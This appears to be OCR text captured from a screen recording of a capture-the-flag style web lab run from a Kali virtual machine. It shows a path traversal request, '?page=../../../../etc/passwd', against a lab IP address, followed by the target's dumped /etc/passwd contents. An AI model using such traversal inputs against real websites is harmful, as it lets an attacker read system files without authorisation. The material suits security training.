 08:54
28/06/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Shop - Mozilla Firefox
Shop Preferences
10.10.145.64/home?page=../../../../etc/passwd
4
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Shop Home About Services Contact
similique necessitatibus neque non! Doloribus, modi sapiente laboriosam aperiam fugiat laborum.
Sequi mollitia, necessitatibus quae sint natus.
Posted by falconfeast on 21/5/19
Lorem ipsum dolor sit amet, consectetur adipisicing elit. Omnis et enim aperiam inventore,
similique necessitatibus neque non! Doloribus, modi sapiente laboriosam aperiam fugiat laborum.
Sequi mollitia, necessitatibus quae sint natus.
Posted by mzfr on 1/2/19
Leave a Review
hacking © 2019
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:
/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
- : sudo burpsuite — Konsole Shop - Mozilla Firefox Burp Suite Community Edition v20... 1:54 AM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.